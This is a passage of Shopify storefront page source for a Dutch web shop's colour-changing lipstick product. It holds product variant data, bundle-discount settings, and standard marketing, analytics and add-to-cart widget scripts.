  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8768936214861" data-main="true" type="application/json">
    {
      "id": 8768936214861,
      "handle": "tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift",
      "url": "\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift",
      "availableForSale": true,
      "title": "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift",
      "image": "\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?height=200\u0026v=1702563425",
      "collectionIds": [637939450189],
      "options": [
        
          {
            "defaultName": "Optie",
            "name": "Optie",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 915590906189,
                  "defaultName": "#Licht-roze",
                  "name": "#Licht-roze",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915590938957,
                  "defaultName": "#Roze-rood",
                  "name": "#Roze-rood",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915590971725,
                  "defaultName": "#Rood",
                  "name": "#Rood",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591004493,
                  "defaultName": "#Chrysant-geel",
                  "name": "#Chrysant-geel",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591037261,
                  "defaultName": "#Gras-groen",
                  "name": "#Gras-groen",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591070029,
                  "defaultName": "#Paars",
                  "name": "#Paars",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47817350578509,
      "variants": [
        
          {
            "id": 47817350578509,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Licht-roze"],
            "imageId": 53879518593357,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 892,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350611277,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Roze-rood"],
            "imageId": 53879518626125,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 943,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350644045,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Rood"],
            "imageId": 53879518855501,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1470,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350676813,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Chrysant-geel"],
            "imageId": 53879518527821,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2861,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350709581,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Gras-groen"],
            "imageId": 53879519019341,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2620,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350742349,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Paars"],
            "imageId": 53879519347021,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2456,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8768936214861" type="application/json">
            {"blockTitle":"Koop meer en bespaar!","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":true,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":false,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"bundle","skipCart":false,"showVariantsForSingleQuantity":false,"preselectedDealBarId":"f8ef38f1-28d8-4980-8946-f03c28a9d6f5","dealBars":[{"badgeText":"","badgeStyle":"simple","discountType":"default","discountValue":"","id":"f8ef38f1-28d8-4980-8946-f03c28a9d6f5","label":"","subtitle":"Speciale aanbieding: 50% korting!","title":"1 stuk","quantity":1,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"},{"badgeText":"","badgeStyle":"simple","discountType":"percentage","discountValue":"10","id":"532f8119-a55c-49f0-8dd8-bb93a91d724c","label":"MEEST POPULAIRE OPTIE","subtitle":"Je krijgt 10% extra korting!","title":"2 stuks","quantity":2,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"},{"badgeText":"","badgeStyle":"simple","discountType":"percentage","discountValue":"15","id":"dbc8f571-d53e-4e4b-ba46-1beaf62d7b71","label":"","subtitle":"Je krijgt 15% extra korting!","title":"3 stuks","quantity":3,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"}],"cornerRadius":8,"spacing":1,"colors":{"background":{"red":255,"green":255,"blue":255,"alpha":1},"blockTitle":{"red":0,"green":0,"blue":0,"alpha":1},"border":{"red":0,"green":0,"blue":0,"alpha":1},"fullPrice":{"red":85,"green":85,"blue":85,"alpha":1},"label":{"red":0,"green":0,"blue":0,"alpha":1},"labelBackground":{"red":234,"green":234,"blue":234,"alpha":1},"mostPopular":{"alpha":1,"blue":255,"green":255,"red":255},"mostPopularBackground":{"alpha":1,"blue":199,"green":191,"red":7},"price":{"red":7,"green":191,"blue":199,"alpha":1},"primary":{"alpha":1,"blue":199,"green":191,"red":7},"selectedBackground":{"red":243,"green":243,"blue":243,"alpha":1},"subtitle":{"red":85,"green":85,"blue":85,"alpha":1},"title":{"red":0,"green":0,"blue":0,"alpha":1},"badgeBackground":{"red":0,"green":0,"blue":0,"alpha":1},"badgeText":{"red":255,"green":255,"blue":255,"alpha":1},"freeGiftBackground":{"red":0,"green":0,"blue":0,"alpha":0.3},"freeGiftText":{"red":0,"green":0,"blue":0,"alpha":1},"freeGiftSelectedBackground":{"red":0,"green":0,"blue":0,"alpha":1},"freeGiftSelectedText":{"red":255,"green":255,"blue":255,"alpha":1},"upsellBackground":{"red":0,"green":0,"blue":0,"alpha":0.2},"upsellText":{"red":0,"green":0,"blue":0,"alpha":1},"upsellSelectedBackground":{"red":0,"green":0,"blue":0,"alpha":0.2},"upsellSelectedText":{"red":0,"green":0,"blue":0,"alpha":1},"progressiveGiftsLabelBackground":{"red":234,"green":234,"blue":234,"alpha":1}},"fonts":{"blockTitle":{"fontFamily":"inherit","size":13,"style":"medium"},"label":{"fontFamily":"inherit","size":11,"style":"bold"},"subtitle":{"fontFamily":"inherit","size":12,"style":"medium"},"title":{"fontFamily":"inherit","size":16,"style":"bold"},"freeGift":{"size":"13","style":"bold"},"upsell":{"size":"13","style":"bold"},"unitLabel":{"size":"14","style":"regular"}},"imageSize":48,"imageCornerRadius":0,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"excludedProductIds":[9678094762317,9875666960717,9801095086413,9644004180301,9946189824333,10003811762509,9999732638029,9784592335181,8908096635213,9006268154189,10249792422221,10220936233293,10123288150349,10002159894861,10026698965325,10121617408333,10113927610701,10102963568973,10097856545101,8908095455565,10056066859341,10053993136461,10039422058829,10038310437197,10033705877837,10001076519245,9989935989069,10079917736269,7272447443117],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"otherProductIds":[],"id":"6d4c0f67-8b77-4511-b940-031acd9f2675","nanoId":"KtZ6"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Wd2XdZ/klaviyo.js?company_id=Wd2XdZ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift",
          ProductID: 8768936214861,
          Categories: ["Make-up"],
          ImageURL: "https://kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W_grande.webp?v=1702563425",
          URL: "https://kumika.nl/products/tirza%e2%84%a2-crystal-jelly-bloem-kleur-transformerende-lippenstift",
          Brand: "Kumika",
          Price: "€19,95",
          Value: "19,95",
          CompareAtPrice: "€40,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zoorix-sticky-atc/blocks/zoorix-head/16cf6adc-8b22-4e73-be2b-b93c1acde1da --><script>
  window.zoorix_sticky_atc_template = "product";
  window.zoorix_sticky_atc_money_format = "€{{amount_with_comma_separator}}";
  window.zoorix_sticky_atc_money_format_with_currency = "€{{amount_with_comma_separator}} EUR";
  window.zoorix_shop_name = "futuredreamstore.myshopify.com";
  window.zoorix_sticky_atc_config = {"id":"26d67c9e-548d-4e25-8c01-b178e887b268","shop":"futuredreamstore.myshopify.com","follow_up_action":"cart","bar_position":"bottom","show_after_percentage_scroll":25,"show_product_name":true,"bar_bg_color":"#efefef","bar_text_color":"#000000","border_radius":"0.5em","button_bg_color":"#07bfc7","button_shake_class":null,"button_text_color":"#ffffff","confirmation_bar_bg_color":"#d4d4d4","confirmation_bar_text_color":"#282828","css_theme":"minimal","custom_css":null,"custom_js":null,"main_atc_selector":null,"mobile_minimal_mode":true,"open_cart_drawer":true,"scroll_to_other_element":null,"show_compare_at_price":true,"show_confirmation_seconds":2,"show_on_desktop":true,"show_on_mobile":true,"show_price":true,"show_quantity":true,"show_variants":true,"trigger_element_selector":null,"enabled":"free","unsubscribed":false,"widget_dev":null,"bar_align":"spread","packageId":"71aa6168-a890-48dd-b447-74d659099442","couponId":null,"viewedPlans":false,"chargeId":null,"monthlyBilling":null,"tierKey":"free","font_family":null,"dealeasy_integration":false,"kaching_integration":false,"zoorix_integration":false,"display_settings":{"collectionGroups":[],"pageGroups":[]},"usedTrialDays":false,"show_on_out_of_stock":true,"quickAddToCart":false,"onboardingSteps":"enable","dateOfFirstPlanApproval":null,"texts":{"nl":{"atc_button":"Voeg toe aan winkelwagen →","confirmation":"Toegevoegd!","out_of_stock":"Niet op voorraad"}},"show_product_image":true,"storeFrontAccessToken":"d12ab4bc8db137922dc0aab84376cd2f"};

  
    window.zoorix_sticky_collection_handle = null;
  

  
    window.zoorix_sticky_page_handle = null;
  

  
    window.zoorix_sticky_blog_handle = null;
  

  
    window.zoorix_sticky_article_handle = null;
  
</script>










  
    
      <script>
        window.zoorix_sticky_atc_product_load_handle = "tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift";
      </script>
    
  


<script>
  var zrxLoadStickyAtc = false;
  var zrxLoadQuickAtc = false;

  if (window.zoorix_sticky_atc_config) {
    // there is a config in the metafield. Load accordingly
    if (window.zoorix_sticky_atc_config.enabled) {
      zrxLoadStickyAtc = true;
      if (
        window.zoorix_sticky_atc_config.quickAddToCart &&
        (window.zoorix_sticky_atc_template === 'index' ||
          window.zoorix_sticky_collection_handle ||
          window.zoorix_sticky_atc_template.includes('product'))
      ) {
        zrxLoadQuickAtc = true;
      }
    }
  } else {
    // there is mo metafield, load the old way
    var script = document.createElement('script');
    script.src = 'https://public.zoorix.com/sticky-atc/domains/' + window.zoorix_shop_name + '/sticky-atc-core.js';
    script.async = true;
    document.head.appendChild(script);
  }

  if (zrxLoadQuickAtc || zrxLoadStickyAtc) {
    window.zoorixFrontendUtils = window.zoorixFrontendUtils || [];
    var widget_dev = window.zoorix_sticky_atc_config.widget_dev;
    var widget_dev_path = 'https://public.zoorix.com/satc-widget-dev/' + widget_dev;

    document.addEventListener('zrxRequestLoadJsCss', function() {
      document.removeEventListener('zrxRequestLoadJsCss', arguments.callee);
      if (window.zoorix_sticky_atc_config.custom_css) {
        const styleTag = document.createElement('style');
        styleTag.type = 'text/css';
        const cssChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_css);
        styleTag.appendChild(cssChild);
        document.head.appendChild(styleTag);
      }

      if (window.zoorix_sticky_atc_config.custom_js) {
        const scriptTag = document.createElement('script');
        scriptTag.setAttribute('type', 'text/javascript');
        const scriptChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_js);
        scriptTag.appendChild(scriptChild);
        document.head.appendChild(scriptTag);
      }
    });

    if (zrxLoadQuickAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-utils.js'
        : 'https://frontend-utils-cloudflare.zoorix.com/core-utils.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);

      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/quick-add.js'
        : 'https://quick-atc-widget-cloudflare.zoorix.com/quick-add.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }

    if (zrxLoadStickyAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-bar.js'
        : 'https://satc-display-cloudflare.zoorix.com/core-bar.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59779940525,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59779940525,storefrontBaseUrl: "https://kumika.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2638381389","configuration":"{\"accountID\":\"Wd2XdZ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1850736973","configuration":"{\"shopifyDomain\":\"futuredreamstore.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1462632781","configuration":"{\"shopId\": \"59779940525\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"897352013","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10806689335\\\",\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10806689335\\\/Rjl8CJvFnoMDELf8g6Eo\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10806689335\\\/UCdbCJjFnoMDELf8g6Eo\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10806689335\\\/FxMNCJrEnoMDELf8g6Eo\\\",\\\"MC-5N4KW7050K\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10806689335\\\/HseQCJfEnoMDELf8g6Eo\\\",\\\"MC-5N4KW7050K\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10806689335\\\/LaRjCJTEnoMDELf8g6Eo\\\",\\\"MC-5N4KW7050K\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10806689335\\\/0kXECJ7FnoMDELf8g6Eo\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10806689335\\\/8lbMCJ3EnoMDELf8g6Eo\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"516489549","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRI